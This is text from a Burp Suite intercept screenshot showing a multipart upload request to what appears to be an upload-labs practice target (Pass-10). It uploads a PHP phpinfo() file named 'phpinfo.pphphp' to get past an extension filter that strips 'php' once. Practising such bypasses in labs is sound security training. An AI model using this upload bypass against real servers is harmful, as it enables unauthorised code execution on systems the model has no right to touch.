 Intercept HTTP history WebSockets history Options
Request to http://d15.s.iproute.cn:80 [10.1.0.123]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: d15.s.iproute.cn
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypZxnYN6bASQ8ljSA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
10 Referer: http://d15.s.iproute.cn/Pass-10/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarypZxnYN6bASQ8ljSA
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundarypZxnYN6bASQ8ljSA